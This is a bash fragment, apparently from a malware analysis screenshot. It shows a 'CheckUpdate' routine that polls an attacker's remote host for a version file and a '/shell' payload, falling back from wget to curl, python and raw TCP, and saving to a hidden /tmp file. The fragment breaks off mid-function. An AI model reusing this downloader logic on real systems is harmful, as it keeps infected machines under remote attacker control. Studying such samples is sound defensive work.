 function CheckUpdate(){
    local url shell_url file_save value_flag update_flag line
    declare -a down_method_arr=("wget" "curl" "python" "tcp")
    url="http://$remote_host/l/ver.txt"
    shell_url="http://$remote_host/shell"
    file_save="/tmp/vxbkyxrlq2hly2s"
    update_flag=0
    for down_method in ${down_method_arr[@]}
    do
        rm -f $file_save
        if [ $down_method == "tcp" ]; then
            DownloadCore "tcp" "$url" "$file_save"
        elif type $down_method >/dev/null 2>&1; then
            DownloadCore "$down_method" "$url" "$file_save"
        fi
        if [ -f "$file_save" ]; then
            value_flag=`grep -ao "ver=" "$file_save"`
            if [ "$value_flag" != "" ]; then
                value_flag=`grep -ao "ver=$Ver" "$file_save"`
                if [ "$value_flag" = "" ]; then
                    update_flag=1
                fi
                rm -f $file_save
                break
            fi
        fi
微信号: CII-SRC